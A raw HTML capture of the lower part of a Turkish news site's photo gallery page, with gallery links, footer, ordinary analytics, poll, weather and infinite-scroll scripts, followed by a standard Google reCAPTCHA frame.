href="https://www.ayturkhaber.com/galeri/38-degirmenkoy-domates-festivali-14">38. Değirmenköy Domates Festivali</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/askerlerin-bayrak-devir-teslim-toreni-13"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/askerlerin-bayrak-devir-teslim-toreni-13"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/05/asker-eglencesi-1652289342.png alt="Askerlerin bayrak devir teslim töreni"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Askerlerin bayrak devir teslim töreni" href="https://www.ayturkhaber.com/galeri/askerlerin-bayrak-devir-teslim-toreni-13">Askerlerin bayrak devir teslim töreni</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/canakkale-koprusu-12"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/canakkale-koprusu-12"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/03/canakkale-koprusu-1648121462.jpg alt="ÇANAKKALE KÖPRÜSÜ"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="ÇANAKKALE KÖPRÜSÜ" href="https://www.ayturkhaber.com/galeri/canakkale-koprusu-12">ÇANAKKALE KÖPRÜSÜ</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/kartpostallik-goruntuler-11"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/kartpostallik-goruntuler-11"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/03/kartpostallik-goruntuler-1647757687.jpg alt="KARTPOSTALLIK GÖRÜNTÜLER"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="KARTPOSTALLIK GÖRÜNTÜLER" href="https://www.ayturkhaber.com/galeri/kartpostallik-goruntuler-11">KARTPOSTALLIK GÖRÜNTÜLER</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/turkiyenin-en-guzel-yerleri-10"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/turkiyenin-en-guzel-yerleri-10"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/turkiyenin-en-guzel-yerleri-1553162030.JPG alt="Türkiye&#039;nin En Güzel Yerleri"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Türkiye&#039;nin En Güzel Yerleri" href="https://www.ayturkhaber.com/galeri/turkiyenin-en-guzel-yerleri-10">Türkiye&#039;nin En Güzel Yerleri</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg alt="Yeşilçamın En Gözde İsimleri"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Yeşilçamın En Gözde İsimleri" href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8">Yeşilçamın En Gözde İsimleri</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/en-cok-oscar-kazanan-unluler-7"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/en-cok-oscar-kazanan-unluler-7"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/en-cok-oscar-kazanan-unluler-1552916031.jpg alt="En Çok Oscar Kazanan Ünlüler"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="En Çok Oscar Kazanan Ünlüler" href="https://www.ayturkhaber.com/galeri/en-cok-oscar-kazanan-unluler-7">En Çok Oscar Kazanan Ünlüler</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/istanbul-6"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/istanbul-6"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/istanbul-1552914733.jpg alt="İstanbul"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="İstanbul" href="https://www.ayturkhaber.com/galeri/istanbul-6">İstanbul</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/2019-en-iyi-filmleri-5"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/2019-en-iyi-filmleri-5"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/2019-en-iyi-filmleri-1552915338.jpg alt="2019 En İyi Filmleri"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="2019 En İyi Filmleri" href="https://www.ayturkhaber.com/galeri/2019-en-iyi-filmleri-5">2019 En İyi Filmleri</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/charlize-theron-4"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/charlize-theron-4"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2019/03/charlize-theron-1552915390.JPG alt="Charlize Theron"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Charlize Theron" href="https://www.ayturkhaber.com/galeri/charlize-theron-4">Charlize Theron</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/canakkale-2"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/canakkale-2"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2018/12/canakkale-1545574129.jpg alt="Çanakkale"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Çanakkale" href="https://www.ayturkhaber.com/galeri/canakkale-2">Çanakkale</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Ay Türk Haber 2022</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com/AyTurkHaber"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/AyTurkHaber"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://instagram.com/ayturkhaber?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.ayturkhaber.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.ayturkhaber.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a><a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.ayturkhaber.com/sitene-ekle">Sitene Ekle</a><a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.ayturkhaber.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0xx></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=G-SXQ90M21GR></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SXQ90M21GR'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.ayturkhaber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'NE27Si85kJQfjI98ueAXmVyhNFTMnHtCZXJAt0m5' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.photo-detail').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.entry-content', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { }); </script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jssocials.min.js></script><script> $(".share").jsSocials({ shareIn: "popup", showCount: true, text: "Yeşilçamın En Gözde İsimleri", shares: [ { share: "facebook", label: "Facebook Paylaş" }, { share: "twitter", label: "Twitter Paylaş", via: "AyTurkHaber" }, { share: "pinterest", label: "Pinle" }, "whatsapp" ] }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.ayturkhaber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FQqxduuD5LyEOXJxz3wyLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014143445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>